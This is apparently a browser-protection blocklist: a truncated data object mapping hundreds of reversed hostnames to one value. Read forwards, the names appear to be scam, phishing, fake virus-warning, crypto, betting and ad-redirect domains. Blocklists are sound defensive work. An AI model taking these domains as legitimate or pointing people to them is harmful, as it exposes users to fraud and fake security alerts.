.ognisfarts":"1#1:61057","dlrow.eipacniart":"1#1:61057","pot.flahylppus":"1#1:61057","ppa.yfilten.5475ba3e-64800201115202-taigalp-eralfduolc":"1#1:61057","moc.sgabpets.www":"1#1:61057","uci.tluavyenom":"1#1:61057","moc.tenotpyrcnaps.g7231f37ccbuhom4k94d":"1#1:61057","orp.emagteb":"1#1:61057","moc.yadiirfkcalb-pohs.kotkit":"1#1:61057","ecaps.sciteopreknatrepus":"1#1:61057","dlrow.coverrapid":"1#1:61057","moc.yadyrevetesdnim":"1#1:61057","moc.sdoogntegbarg":"1#1:61057","moc.xiramgoc":"1#1:61057","moc.revocdetsurtotua":"1#1:61057","ur.vevonizkkb":"1#1:61057","dlrow.dnohcattub":"1#1:61057","dlrow.dercaarted":"1#1:61057","dlrow.iclodhcnag":"1#1:61057","moc.tceriderfodnegel":"1#1:61057","moc.wonevirhtartun":"1#1:61057","moc.yaradron":"1#1:61057","dlrow.darritrevo":"1#1:61057","dlrow.ulcsedniuq":"1#1:61057","dlrow.urbbaopmir":"1#1:61057","dlrow.rpposabres":"1#1:61057","moc.ippaim.esacwohs":"1#1:61057","ten.swodniw.eroc.bolb.10ku1170":"1#1:61057","moc.httiv":"1#1:61057","moc.worromot-teid":"1#1:61057","etis.zueakrbn.edoc189m":"1#1:61057","moc.2mot9rx":"1#1:61057","ppa.yfilten.3d1a3fb7-52700201115202-taigalp-eralfduolc":"1#1:61057","pohs.elasdlrowsgab.www":"1#1:61057","moc.ni-htlaewtrams":"1#1:61057","oi.bew24.tnaiviv":"1#1:61057","moc.2ppa001teb.www":"1#1:61057","moc.ezauw.noidema":"1#1:61057","ppa.yfilten.03d93c21-45635111115202-erots-ecrofselas":"1#1:61057","dlrow.ateliprenev":"1#1:61057","ur.gro.67akinhketdem":"1#1:61057","moc.neracapmar":"1#1:61057","dlrow.eriwswenkciuq":"1#1:61057","ofni.htaprider.2ue-og":"1#1:61057","moc.sys-cb.1-ecapadareddib":"1#1:61057","ofni.htaprider.ue-og":"1#1:61057","knil.ppa.t2xk":"1#1:61057","moc.a8hs.ndc":"1#1:61057","ten.tnorfduolc.yjsfzzela3x61d":"1#1:61057","oi.citamdib.201sda":"1#1:61057","moc.pss-ccb.601s":"1#1:61057","moc.sys-cb.2-aretcua":"1#1:61057","ten.tnorfduolc.tqyveqkrhdqvd":"1#1:61057","ten.tnorfduolc.8ib9zxcu4g5p3d":"1#1:61057","ten.tnorfduolc.z5wtkn1n2wjr1d":"1#1:61057","ten.tnorfduolc.wrune7luqodu1d":"1#1:61057","moc.yrotcafxda.tsaesu-btr":"1#1:61057","ten.tnorfduolc.7q5vqeg1wtm52d":"1#1:61057","moc.6reppoc.tniopdne":"1#1:61057","ten.tnorfduolc.m0m17nch87ko1d":"1#1:61057","moc.elastsebnoihsaf":"1#1:61057","moc.sys-cb.2-skrowitfark":"1#1:61057","ten.tnorfduolc.irfix3enrrfu1d":"1#1:61057","etis.noisufsda.kcart":"1#1:61057","moc.sm-tniopxda.tsaesu-btr":"1#1:61057","moc.ppaf9tibbar.tibbar":"1#1:61057","efil.tsafpmuj.capa-og":"1#1:61057","moc.pss-ccb.59s":"1#1:61057","ten.tnorfduolc.k51430xxsj7l2d":"1#1:61057","ofni.noisufkcul":"1#1:61057","moc.sys-cb.1s-rolocibom":"1#1:61057","moc.wxpfg.ndc":"1#1:61057","ppa.yfilten.08ddb332-25200201115202-taigalp-eralfduolc":"1#1:61057","dlrow.tiddanorra":"1#1:61057","ppa.yfilten.c5d0d18e-44554111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.c03c4e8b-73805111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.07f774b8-14805111115202-erots-ecrofselas":"1#1:61057","moc.gusek.oyauq":"1#1:61057","moc.egarekorb-dleiy":"1#1:61057","moc.buhevitcaevil":"1#1:61057","moc.tennapsotpyrc.0fishf37ccbuhgb00a4d":"1#1:61057","evil.hcaocedartlaicnanif":"1#1:61057","moc.gghh2":"1#1:61057","moc.ecapsenom-rf-oenutruof":"1#1:61057","moc.gnirotutnethgilni":"1#1:61057","dlrow.ihccoptsop":"1#1:61057","ppa.yfilten.d594f24a-54413101115202-taigalp-eralfduolc":"1#1:61057","moc.ogaidemaporue":"1#1:61057","ppa.yfilten.48fe6a0a-05835101115202-taigalp-eralfduolc":"1#1:61057","moc.gnilledomeryrtnepracsyaj":"1#1:61057","oc.drrac.80llewsobsirob":"1#1:61057","uci.esiwtessa":"1#1:61057","ppa.yfilten.3729c3cc-80120201115202-taigalp-eralfduolc":"1#1:61057","moc.gusek.olopahc":"1#1:61057","moc.enoz-rotcafswen.apl":"1#1:61057","dlrow.nelavessim":"1#1:61057","ppa.yfilten.247ff92d-35335111115202-erots-ecrofselas":"1#1:61057","ecaps.yatas-solcyc-spolf":"1#1:61057","dlrow.okeezcoreg":"1#1:61057","pohs.sesuahpleh":"1#1:61057","latigid.ovihsac":"1#1:61057","moc.secapsnaecolatigid.3ofs.3-ollrl":"1#1:61057","ppa.yfilten.7da124c0-11225101115202-taigalp-eralfduolc":"1#1:61057","pot.rotomezama":"1#1:61057","moc.rennurdleihs.050gge37ccbuhojk394d":"1#1:61057","moc.tennapsotpyrc.08g1ue37ccbuh8ure94d":"1#1:61057","orp.aobrejetinarg":"1#1:61057","ppa.yfilten.798a4493-55910111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.4873306d-24445111115202-erots-ecrofselas":"1#1:61057","moc.iocodexut":"1#1:61057","enilno.lootnaelcorp.gs":"1#1:61057","moc.tennapsotpyrc.gbpb5e37ccbuh88en84d":"1#1:61057","moc.tseuqdranoel":"1#1:61057","moc.j96rekojgp.rebmem":"1#1:61057","etis.oidutswolfnez":"1#1:61057","ni.oc.orenroxel.04ti7e37ccbuh09jr84d":"1#1:61057","moc.xytiralcnalp":"1#1:61057","dlrow.giresdyorc":"1#1:61057","dlrow.otnauydnets":"1#1:61057","dlrow.rtsomgrups":"1#1:61057","oc.drrac.0510divadanad":"1#1:61057","kcilc.sulptluav":"1#1:61057","etis.semohemehob":"1#1:61057","ppa.yfilten.f0027013-81135101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.59816f44-22235101115202-taigalp-eralfduolc":"1#1:61057","dlrow.elodanoops":"1#1:61057","ppa.yfilten.8c8af50b-82046101115202-taigalp-eralfduolc":"1#1:61057","moc.secivreslramlartuen":"1#1:61057","ppa.yfilten.d1fd7613-52959101115202-taigalp-eralfduolc":"1#1:61057","ten.noissucsidym.wowrac":"1#1:61057","moc.rewotbew-ngised":"1#1:61057","ni.oc.orenovnec.g4j0le37ccbuh0mk694d":"1#1:61057","dlrow.irrafhctip":"1#1:61057","ten.noissucsidym.golrac":"1#1:61057","oi.bew24.tejixam":"1#1:61057","ppa.yfilten.04698b8e-02528111115202-erots-ecrofselas":"1#1:61057","moc.rennurdleihs.00qpjf37ccbuh8gp2a4d":"1#1:61057","oc.drrac.41snommocuaeb":"1#1:61057","moc.530gp551":"1#1:61057","enilno.noitirtunerots":"1#1:61057","pohs.octnuocsidgab.www":"1#1:61057","etis.sadnoliaset":"1#1:61057","dlrow.essuraoiht":"1#1:61057","dlrow.ehcnicsilu":"1#1:61057","dlrow.arepolacnu":"1#1:61057","dlrow.asnirrofnu":"1#1:61057","enilno.niwerusog3.www":"1#1:61057","gro.lusakanoitacudey":"1#1:61057","dlrow.avonx.i":"1#1:61057","moc.serots-ua.www":"1#1:61057","moc.ralosgnivasthgirb":"1#1:61057","ppa.yfilten.245493f8-51233101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.a88446c3-55033101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.765e3256-05805101115202-taigalp-eralfduolc":"1#1:61057","dlrow.niledebmir":"1#1:61057","ppa.yfilten.3578e7b8-31448101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.018cb53c-90010201115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.3430b1ad-20110201115202-taigalp-eralfduolc":"1#1:61057","ten.noissucsidym.eemoced":"1#1:61057","moc.ppaeerfytinifni.atoced":"1#1:61057","ppa.yfilten.4964c300-24811111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.10b74851-43605111115202-erots-ecrofselas":"1#1:61057","moc.hcetnomoviv.0pq94f37ccbuh8bdm94d":"1#1:61057","ni.oc.orennovat.g3g7jf37ccbuh89p1a4d":"1#1:61057","ten.itivasrmsokak":"1#1:61057","enilno.vetneretmeb":"1#1:61057","dlrow.repusignoc":"1#1:61057","dlrow.rffoggemad":"1#1:61057","dlrow.ffocsarven":"1#1:61057","dlrow.uttapnamor":"1#1:61057","dlrow.cinnoarpos":"1#1:61057","moc.rennurdleihs.0chkod37ccbuhgifd84d":"1#1:61057","erots.pohsyddam":"1#1:61057","latigid.egnahcelbawener":"1#1:61057","ur.0090502":"1#1:61057","erots.tsevni-dohod":"1#1:61057","pohs.riaftamelborp":"1#1:61057","moc.ecruosgnidnerteht":"1#1:61057","ppa.yfilten.7b2770d3-65516101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.7147056d-23456101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.e8288d89-24500201115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.69e45ca5-80611111115202-erots-ecrofselas":"1#1:61057","moc.esruocnigebmoolb":"1#1:61057","ppa.yfilten.dfbfa0e1-50915111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.3e803b2b-70835111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.7e444cff-21438111115202-erots-ecrofselas":"1#1:61057","moc.noitaulav-dleiy":"1#1:61057","pohs.ajretsamagoy":"1#1:61057","pohs.torpcoc":"1#1:61057","moc.5f888sa":"1#1:61057","ten.otpyrcmi":"1#1:61057","moc.pohscitatseht.t":"1#1:61057","ten.tnorfduolc.3lq4rhfkkw2t2d":"1#1:61057","moc.sys-cb.2-weivsda":"1#1:61057","pot.xelfdib.zaktn":"1#1:61057","ofni.htaprider.6su-og":"1#1:61057","ten.tnorfduolc.qzvglxnxr80p3d":"1#1:61057","moc.teid-eirolac.og":"1#1:61057","zyx.dahsifanut":"1#1:61057","ten.tnorfduolc.mb9hckkyyd8f1d":"1#1:61057","ten.tnorfduolc.vgyppjwsub8g2d":"1#1:61057","moc.pss-ccb.311s":"1#1:61057","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:61057","ten.tnorfduolc.utjvf2angj9ed":"1#1:61057","efil.tsafpmuj.ue-og":"1#1:61057","moc.sys-cb.3-aidemlatigidytiliga":"1#1:61057","enilno.kcartgma.kcart":"1#1:61057","ten.tnorfduolc.716izdzgai3l3d":"1#1:61057","moc.sys-cb.2-aidemlatigidytiliga":"1#1:61057","moc.as.peewssuriv":"1#1:61057","ten.tnorfduolc.nvlc9keyzss22d":"1#1:61057","ni.oc.setagtcennoc.0m02he37ccbuh8tv394d":"1#1:61057","ppa.yfilten.eb823da7-83759101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.65c59c27-52300201115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.e52da7c6-41300201115202-taigalp-eralfduolc":"1#1:61057","moc.51hpgnik.www":"1#1:61057","ten.thgisni-htlaeh.eselamefworgolah":"1#1:61057","pot.erawesufer":"1#1:61057","dlrow.coffarudbo":"1#1:61057","ppa.yfilten.11e30125-40722111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.daf89a11-64554111115202-erots-ecrofselas":"1#1:61057","ten.swodniw.eroc.bew.31z.4rorresoivonht11":"1#1:61057","moc.lewejarodnap.www":"1#1:61057","dlrow.aoubucena":"1#1:61057","moc.golbotsevol.oyauq":"1#1:61057","ppa.yfilten.d1d5aca3-10638111115202-erots-ecrofselas":"1#1:61057","moc.hcetnomoviv.gbombf37ccbuhohbr94d":"1#1:61057","dlrow.nratsciris":"1#1:61057","dlrow.tisofelfir":"1#1:61057","ppa.yfilten.1bb2744f-34751121115202-taigalp-eralfduolc":"1#1:61057","moc.ediugefilartun":"1#1:61057","moc.efilrofsdnertefiltrams":"1#1:61057","dlrow.selocgurri":"1#1:61057","evil.dorphtlaeh":"1#1:61057","pot.krtropbl":"1#1:61057","dlrow.genidhccon":"1#1:61057","zyx.ssalc-yawkniht":"1#1:61057","moc.hcetwalmadretsma":"1#1:61057","ppa.yfilten.cce53662-82210201115202-taigalp-eralfduolc":"1#1:61057","ni.oc.orenoryk.0igsre37ccbuh0iib94d":"1#1:61057","dlrow.opmaromacs":"1#1:61057","pohs.ylppustaemit":"1#1:61057","moc.elbbep-rallets":"1#1:61057","moc.rennurdleihs.0vot0f37ccbuh8hvj94d":"1#1:61057","cc.1doofih28.www":"1#1:61057","pohs.ecalp-yojlaem":"1#1:61057","moc.knilegdirbahpla.gi126f37ccbuhgdin94d":"1#1:61057","moc.riderilooh.1wg":"1#1:61057","dlrow.arapsivilu":"1#1:61057","moc.ogtsewehtotbus":"1#1:61057","enilno.vonofagasb":"1#1:61057","uoyc.21swenrebmevon":"1#1:61057","kcilc.tknupherdnethcirhcan":"1#1:61057","moc.rohoruen":"1#1:61057","nuf.mmuorivnereylf":"1#1:61057","ten.swodniw.eroc.bew.31z.dednamed":"1#1:61057","ten.noissucsidym.eemdem":"1#1:61057","pohs.aznivar":"1#1:61057","moc.rennurdleihs.guk5pe37ccbuhgad994d":"1#1:61057","ten.aniretal":"1#1:61057","moc.kertsswenbew":"1#1:61057","ppa.yfilten.1e0ca4d1-44114111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.26ecaea8-14114111115202-erots-ecrofselas":"1#1:61057","moc.ppaeerfytinifni.noidema":"1#1:61057","moc.gusek.tejixam":"1#1:61057","ppa.yfilten.ebe5d2c5-31902121115202-taigalp-eralfduolc":"1#1:61057","moc.otiperiled":"1#1:61057","ten.hlatot.dopemoh":"1#1:61057","moc.ezauw.damotua":"1#1:61057","moc.buhnapsniahc.0pvbsd37ccbuh8u0g84d":"1#1:61057","dlrow.sedamfitar":"1#1:61057","dlrow.erevourroc":"1#1:61057","dlrow.cejercribs":"1#1:61057","ni.oc.setagtcennoc.gnhv9e37ccbuhg8lu84d":"1#1:61057","moc.niloverd":"1#1:61057","zyx.ymedaca-negrotut":"1#1:61057","ni.oc.orennovat.03j3de37ccbuh0b5194d":"1#1:61057","ppa.yfilten.76d3df38-35146101115202-taigalp-eralfduolc":"1#1:61057","dlrow.hgnufedaps":"1#1:61057","etis.noziroheneres":"1#1:61057","gro.etisehcin.efilopsa":"1#1:61057","moc.dy52xirmul":"1#1:61057","moc.gnilgnanihc":"1#1:61057","ur.uc.ylppa":"1#1:61057","moc.ekalnevard":"1#1:61057","ppa.yfilten.bbd4f2e0-82554111115202-erots-ecrofselas":"1#1:61057","enilno.buhsrevolwap":"1#1:61057","kcilc.esirduolc":"1#1:61057","moc.6yfarim":"1#1:61057","hc.1irottipnifroc.www":"1#1:61057","moc.krtssolthgiew":"1#1:61057","moc.zhshsup":"1#1:61057","pot.barckrt":"1#1:61057","ks.kitebaid":"1#1:61057","dlrow.orgidpsanu":"1#1:61057","etisbew.aromlac":"1#1:61057","ppa.yfilten.a9c57af8-35033101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.5198bd4f-64625101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.3021625f-71425101115202-taigalp-eralfduolc":"1#1:61057","moc.yadotnamowtif.tplucs":"1#1:61057","moc.moolb-yppah.e41d50287d1":"1#1:61057","ppa.yfilten.a40d9293-90605111115202-erots-ecrofselas":"1#1:61057","dlrow.gitniogsid":"1#1:61057","moc.evirdstiucric":"1#1:61057","kcilc.esylanaia":"1#1:61057","gro.gamalleros":"1#1:61057","ten.tnorfduolc.czawrrq0g1b61d":"1#1:61057","dlrow.ruppaagnoc":"1#1:61057","dlrow.oppactcele":"1#1:61057","dlrow.oporpcipmi":"1#1:61057","dlrow.assescudni":"1#1:61057","dlrow.htnemsivni":"1#1:61057","dlrow.ihcnanesni":"1#1:61057","dlrow.uipminelam":"1#1:61057","dlrow.ebsimezzal":"1#1:61057","moc.modstnerap":"1#1:61057","dlrow.ognicecrep":"1#1:61057","dlrow.conomimirp":"1#1:61057","dlrow.ottosppaps":"1#1:61057","moc.orp-hcraes-oediv":"1#1:61057","moc.rennurdleihs.028rud37ccbuhgrsh84d":"1#1:61057","moc.ediugefilartun.ttun":"1#1:61057","moc.tennapsotpyrc.0pmc2e37ccbuho6gk84d":"1#1:61057","ni.oc.orenroxel.0q162e37ccbuh8ubk84d":"1#1:61057","moc.nebel-mi-redneuseg":"1#1:61057","zyx.tnioptluav":"1#1:61057","moc.aidemrewopnem":"1#1:61057","zyx.itoncidem":"1#1:61057","yadot.stibahyhtlaehym":"1#1:61057","gro.taerg-si.arabrab":"1#1:61057","moc.sdadigkorpesip":"1#1:61057","ppa.yfilten.603ee893-40559011115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.7761c868-50811111115202-erots-ecrofselas":"1#1:61057","moc.hcraesefaskciuqteg":"1#1:61057","pohs.syenruojnomlas":"1#1:61057","retnec.ytalppmier":"1#1:61057","ppa.yfilten.fdf869fc-75045111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.2a726180-73438111115202-erots-ecrofselas":"1#1:61057","dlrow.negivodrep":"1#1:61057","ur.nurakbur":"1#1:61057","evil.nokcartkcilc":"1#1:61057","ofni.rerruc":"1#1:61057","gro.ekolydnac":"1#1:61057","ten.tnorfduolc.a56pr6nt2x9a3d":"1#1:61057","ten.tnorfduolc.uxwvvvp85dym1d":"1#1:61057","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:61057","efil.tsafpmuj.2su-og":"1#1:61057","evil.ezitenombmp.cnys":"1#1:61057","ten.tnorfduolc.4btd9lu4srvn3d":"1#1:61057","kcilc.npvetavirp":"1#1:61057","sthcay.ig7ryqf5hk":"1#1:61057","moc.btrtukoda.capa-btr":"1#1:61057","moc.sys-cb.1-aidemlatigidytiliga":"1#1:61057","moc.tlusetuaretser":"1#1:61057","moc.pss-ccb.701s":"1#1:61057","moc.dagnikraps":"1#1:61057","moc.pss-ccb.49s":"1#1:61057","moc.mpcetagevitceffe.13293972lp":"1#1:61057","moc.latigidmixe.4v-tsaesu-btr":"1#1:61057","ten.tnorfduolc.quabh9yc82sn1d":"1#1:61057","moc.lanirettsrif":"1#1:61057","efil.tsafpmuj.6su-og":"1#1:61057","ten.tnorfduolc.bo29ljk5pplo2d":"1#1:61057","moc.drdnal-zzz-www--yessydo":"1#1:61057","ten.tnorfduolc.irgaajzdiv4d3d":"1#1:61057","ofni.htaprider.5su-og":"1#1:61057","efil.tsafpmuj.1su-og":"1#1:61057","moc.btrosdaeuh.4v-ue-btr":"1#1:61057","moc.ridergnorts":"1#1:61057","moc.3jqbo":"1#1:61057","moc.tneenakrd.tm":"1#1:61057","ppa.yfilten.358622ce-95100201115202-taigalp-eralfduolc":"1#1:61057","moc.tenotpyrcnaps.g207ke37ccbuh0l2694d":"1#1:61057","dlrow.artsarabac":"1#1:61057","ppa.yfilten.c7f00b6c-54320111115202-erots-ecrofselas":"1#1:61057","gro.reggolbi.otitep":"1#1:61057","ppa.yfilten.c73056be-21923111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.2c211f94-00406111115202-erots-ecrofselas":"1#1:61057","dlrow.ipmarpocer":"1#1:61057","latigid.htlaew-eunever":"1#1:61057","ur.iayhcsyls":"1#1:61057","moc.kcrt2g.bom":"1#1:61057","moc.ukndctapmet":"1#1:61057","moc.tisiv-kciuq":"1#1:61057","ofni.tcudorp-rutan":"1#1:61057","pohs.smacesuohetihw":"1#1:61057","ppa.yfilten.e51f19f5-35113101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.cda31116-75413101115202-taigalp-eralfduolc":"1#1:61057","dlrow.ehtuecoloh":"1#1:61057","ppa.yfilten.427f1e56-00648101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.0992507a-84110201115202-taigalp-eralfduolc":"1#1:61057","moc.iknali":"1#1:61057","zyx.5202-sierp-sitarg":"1#1:61057","pot.lievztrauq":"1#1:61057","ppa.yfilten.0ed629f7-62235111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.605f22f2-63428111115202-erots-ecrofselas":"1#1:61057","moc.hcetnomoviv.06c2ef37ccbuho32t94d":"1#1:61057","etis.yadotuoyrofecnalab":"1#1:61057","ppa.yfilten.819e8f63-22723101115202-taigalp-eralfduolc":"1#1:61057","moc.xobdlogrepus.www":"1#1:61057","moc.ppaeerfytinifni.eemlevart":"1#1:61057","dlrow.sidiribrof":"1#1:61057","moc.stellap-ue-zma.www":"1#1:61057","kcilc.alimoolb":"1#1:61057","erots.pohnisurom":"1#1:61057","ppa.yfilten.9a2ce05f-14145111115202-erots-ecrofselas":"1#1:61057","ni.oc.orennovat.ge9mgf37ccbuho5uu94d":"1#1:61057","evil.ecruosetilepissog.a8mos91je313708g2e3u934w":"1#1:61057","gro.egap-tsaf.dopemoh":"1#1:61057","oc.balhtlaeherup.swen":"1#1:61057","moc.suhsurtiftuo.www":"1#1:61057","ofni.sdleifhtaeh":"1#1:61057","moc.ppaukoreh.1340f87f6ab1-sliosfohcuoteht":"1#1:61057","ppa.yfilten.e2e92e1f-20235101115202-taigalp-eralfduolc":"1#1:61057","kcilc.axednuf":"1#1:61057","erots.erotspohsirgrom":"1#1:61057","ppa.yfilten.33f1a0fd-25000201115202-taigalp-eralfduolc":"1#1:61057","dlrow.masidelsim":"1#1:61057","moc.ebunadneitim.2pohsarom":"1#1:61057","cc.7tnhjahpeljhe9.www":"1#1:61057","moc.tennapsotpyrc.gnls7f37ccbuhgkoo94d":"1#1:61057","pohs.snoitulosbewdettev":"1#1:61057","dlrow.martsproni":"1#1:61057","moc.tseneolhc":"1#1:61057","moc.maeboroz.ed":"1#1:61057","ppa.yfilten.55dc2da6-82602121115202-taigalp-eralfduolc":"1#1:61057","dlrow.hrevolleva":"1#1:61057","moc.tovsemag.evil":"1#1:61057","dlrow.trevolapir":"1#1:61057","moc.0bbe35":"1#1:61057","moc.ndchx.ha-citats":"1#1:61057","dlrow.naffaeputs":"1#1:61057","dlrow.iknipatovs":"1#1:61057","dlrow.himeseseid":"1#1:61057","dlrow.esromibara":"1#1:61057","dlrow.ovvardnots":"1#1:61057","dlrow.nemedsisav":"1#1:61057","ppa.yfilten.78fb2b09-15233101115202-taigalp-eralfduolc":"1#1:61057","pot.tsereraw":"1#1:61057","moc.ytuaeberachtuoy":"1#1:61057","ppa.yfilten.67703fa5-40448101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.fa0fee83-93800201115202-taigalp-eralfduolc":"1#1:61057","moc.rennurdleihs.gon2ne37ccbuhgn3894d":"1#1:61057","dlrow.ednonoploc":"1#1:61057","moc.detiduanureldwadelbatnuoc":"1#1:61057","ppa.yfilten.d1ee2706-84310111115202-erots-ecrofselas":"1#1:61057","moc.sdnuf-tegdub":"1#1:61057","moc.ezauw.golrac":"1#1:61057","su.pohsgnihsifnnep":"1#1:61057","ten.noissucsidym.noidema":"1#1:61057","pot.ecnatsideraw":"1#1:61057","ppa.yfilten.8b2f4978-51805111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.09362bdc-82236111115202-erots-ecrofselas":"1#1:61057","pohs.ovirouq":"1#1:61057","moc.buh-gnieblleweurt.ttun":"1#1:61057","moc.elas-srekaepslbj.www":"1#1:61057","moc.yadotnamowtif.2emmig":"1#1:61057","dlrow.movirelose":"1#1:61057","dlrow.ilgotkcink":"1#1:61057","dlrow.rafnicrevo":"1#1:61057","ten.swodniw.eroc.bew.34z.efaneiup":"1#1:61057","dlrow.ofartirtop":"1#1:61057","ppa.remsaw.strelanoitacifitonrednefedswodniw":"1#1:61057","moc.rennurdleihs.g2hkod37ccbuh8ifd84d":"1#1:61057","ni.oc.orennovat.0qvvod37ccbuh84nd84d":"1#1:61057","moc.szbbeh":"1#1:61057","efil.tsafpmuj":"1#1:61057","moc.ppaeerfytinifni.wowrac":"1#1:61057","enilno.tnosymos":"1#1:61057","pot.ezamarehtorb":"1#1:61057","gro.reggolbi.efilopsa":"1#1:61057","moc.gusek.arabrab":"1#1:61057","erots.ridym":"1#1:61057","dlrow.civnuhllub":"1#1:61057","moc.xinoallets":"1#1:61057","ppa.yfilten.99b4915e-02421111115202-erots-ecrofselas":"1#1:61057","moc.sessimerpeurt":"1#1:61057","ppa.yfilten.f8f0a796-24326111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.f5ec1582-10538111115202-erots-ecrofselas":"1#1:61057","dlrow.bbonsargga":"1#1:61057","ni.oc.orenoryk.0dviff37ccbuhov2u94d":"1#1:61057","enilno.voretsenca":"1#1:61057","evil.troppusemoh":"1#1:61057","enilno.sevomnezyliad":"1#1:61057","ppa.yfilten.da04e19c-82405121115202-taigalp-eralfduolc":"1#1:61057","ofni.sbushsup":"1#1:61057","oi.citamdib.611sda":"1#1:61057","moc.as.duolcezirp":"1#1:61057","ten.tnorfduolc.qkmyucjflk6q2d":"1#1:61057","ten.tnorfduolc.crogyxeu6f7t2d":"1#1:61057","moc.ur.draugnajort":"1#1:61057","ten.tnorfduolc.pi93onuk27ld3d":"1#1:61057","moc.sys-cb.1-citamapir":"1#1:61057","ten.tnorfduolc.ytavrb0ol8h82d":"1#1:61057","ten.tnorfduolc.1gm3t0rrsn7ed":"1#1:61057","moc.sys-cb.2-ecapada":"1#1:61057","moc.sys-cb.1-sdaelkniw":"1#1:61057","ur.trcpcsd.rc":"1#1:61057","zib.dnuoribom":"1#1:61057","ten.swodniw.eroc.bew.31z.it6mujsu0111gninrawsuriv":"1#1:61057","ofni.htaprider.rtluv-og":"1#1:61057","moc.sswcl.ndc":"1#1:61057","moc.pss-ccb.69s":"1#1:61057","moc.ckapylf.citats":"1#1:61057","ten.tnorfduolc.t8pooae48o011d":"1#1:61057","ofni.htaprider.2su-og":"1#1:61057","ten.tnorfduolc.w4e7q3t9k7no2d":"1#1:61057","moc.sbalnikcilc.qh":"1#1:61057","ten.tnorfduolc.t2ukf1ltpm27d":"1#1:61057","ofni.htaprider.4su-og":"1#1:61057","ten.tnorfduolc.lkr8qf55ke2q2d":"1#1:61057","moc.teidootek.d":"1#1:61057","ten.tnorfduolc.3a5bapin49nj2d":"1#1:61057","ten.tnorfduolc.ep3kzwkm8ojwd":"1#1:61057","moc.pss-ccb.501s":"1#1:61057","pot.063htapecart":"1#1:61057","ten.tnorfduolc.e8r4pq3d2f8b2d":"1#1:61057","moc.sys-cb.1-sralohcsda":"1#1:61057","ppa.yfilten.2941393c-72300201115202-taigalp-eralfduolc":"1#1:61057","moc.nozoerc":"1#1:61057","zyx.eniltluav":"1#1:61057","moc.regolbssentiftseb.oc-1xeriv":"1#1:61057","pot.knarsdanoisuf.aj":"1#1:61057","moc.ezauw.atoced":"1#1:61057","ppa.yfilten.4dcd2113-40148111115202-erots-ecrofselas":"1#1:61057","dlrow.ccipsnegra":"1#1:61057","evil.ecruosetilepissog.44db5fj3e31rd6hmm5eop8qw":"1#1:61057","ppa.yfilten.a9497d2e-32002121115202-taigalp-eralfduolc":"1#1:61057","pohs.airdnavoxe.airdnavoxe":"1#1:61057","enilno.slhsw":"1#1:61057","moc.skcahefilaporue":"1#1:61057","moc.tensalumroferup":"1#1:61057","orp.1aesukun":"1#1:61057","ppa.yfilten.01745eea-65052101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.ab1ca5e9-35413101115202-taigalp-eralfduolc":"1#1:61057","dlrow.rabbadilac":"1#1:61057","dlrow.ok-larutan":"1#1:61057","pot.meesylppus":"1#1:61057","gg.niwjj":"1#1:61057","ppa.yfilten.812199ac-64916101115202-taigalp-eralfduolc":"1#1:61057","gro.etisehcin.olopahc":"1#1:61057","retnec.uzlodipuog":"1#1:61057","ten.tnorfduolc.m5gsta6k7sz01d":"1#1:61057","moc.kculniwxam.www":"1#1:61057","moc.tenotpyrcnaps.gmgcgf37ccbuhg6mu94d":"1#1:61057","dlrow.kcehcaippa":"1#1:61057","moc.ylgnikirtsym.napajofnignuj":"1#1:61057","dlrow.avagspusni":"1#1:61057","dlrow.nisidennin":"1#1:61057","dlrow.ruapsalced":"1#1:61057","ppa.yfilten.528536af-04242101115202-taigalp-eralfduolc":"1#1:61057","dlrow.vargsizrev":"1#1:61057","moc.golbotsevol.eemoced":"1#1:61057","ppa.yfilten.ce911544-85715101115202-taigalp-eralfduolc":"1#1:61057","dlrow.lapmilabir":"1#1:61057","dlrow.mittosummi":"1#1:61057","moc.su-erots-yadiloh.www":"1#1:61057","moc.q0akx35g":"1#1:61057","etis.1airolev":"1#1:61057","moc.yreniwvmr":"1#1:61057","ppa.yfilten.0db47b19-85114111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.a71368f7-14445111115202-erots-ecrofselas":"1#1:61057","dlrow.ednocofnir":"1#1:61057","pohs.ecnalgbewdetavele":"1#1:61057","zyx.syenruojlevartlabolg.sdppuda3e3kr8a4oc3b33ibw":"1#1:61057","moc.dliub-htapthgirb":"1#1:61057","pot.33oaaijihs.ogog":"1#1:61057","moc.topssdnertefiltrams":"1#1:61057","moc.whshsup":"1#1:61057","moc.isaysodmzirut":"1#1:61057","ppa.yfilten.2cbeea68-25721101115202-taigalp-eralfduolc":"1#1:61057","evil.tcudorptseb":"1#1:61057","moc.efilneerg-labreh.hp-tifoibnrub":"1#1:61057","dlrow.temmaremid":"1#1:61057","dlrow.bmocsculed":"1#1:61057","gro.ytuaeb-taerg.pl-la-tifmils":"1#1:61057","ppa.yfilten.5497341c-45703101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.50889544-0490310111